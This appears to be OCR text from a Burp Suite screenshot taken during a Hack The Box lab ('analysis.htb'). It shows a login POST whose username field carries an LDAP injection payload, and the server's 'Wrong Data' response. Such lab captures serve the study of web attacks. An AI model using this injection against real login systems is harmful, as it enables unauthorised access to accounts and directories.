 Request
Pretty Raw Hex \n
1 POST /employees/login.php HTTP/1.1
2 Host: internal.analysis.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: http://internal.analysis.htb
10 Connection: close
11 Referer: http://internal.analysis.htb/employees/login.php
12 Upgrade-Insecure-Requests: 1
13
14 username=technician%40analysis.htb))(|(|&password=any&login=Login
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/8.2.5
5 Date: Thu, 25 Jan 2024 17:14:40 GMT
6 Connection: close
7 Content-Length: 1110
8
9
10
11
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <title>
Analysis Internal Panel
</title>
17 <script src=".\jquery.min.js">
</script>
18 <link rel="stylesheet" href=".\bootstrap.min.css"/>
19 <script src=".\bootstrap.min.js">
</script>
20 </head>
21 <body>
22 <br />
23 <div class="container" style="width:500px;">
24 <label class="text-danger">
<label>
Wrong Data